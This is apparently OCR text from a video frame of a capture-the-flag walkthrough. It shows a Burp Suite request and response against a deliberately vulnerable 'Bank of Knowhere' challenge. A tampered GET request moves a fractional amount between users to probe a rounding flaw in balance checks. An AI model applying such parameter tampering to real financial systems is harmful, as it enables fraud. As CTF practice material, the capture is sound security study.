 YouTube
1nf053c
Temp
Extensions
Learn
Logger++
JSON Web Tokens
1 ×
2 ×
+
Send
Cancel
<
>
Target: https://spaceheroes-bank-of-knowhere.chals.io
HTTP/1
?
Balance
4149.00000002
1429.99999999
4250
3570
2650
2640
Hidden f
[sender]
Groot
Receiver:
Request
Pretty
Raw
Hex
\n
1 GET /?sender=Groot&receiver=Rocket&amount=0.99999999
HTTP/1.1
2 Host: spaceheroes-bank-of-knowhere.chals.io
3 Cookie: PHPSESSID=kkdlnoa0jgjcm6ni32jsdnkq70
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://spaceheroes-bank-of-knowhere.chals.io/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18
19
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Host: spaceheroes-bank-of-knowhere.chals.io
3 Date: Sat, 22 Apr 2023 17:15:05 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.2-1ubuntu2.11
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-type: text/html; charset=UTF-8
10
11 <head>
12 <link rel="stylesheet" type="text/css" href="
style.css">
13 </head>
14 <title>
Knowhere Bank
</title>
15 Insufficient balance. Your current balance is:
0.99999998999999
INSPECTOR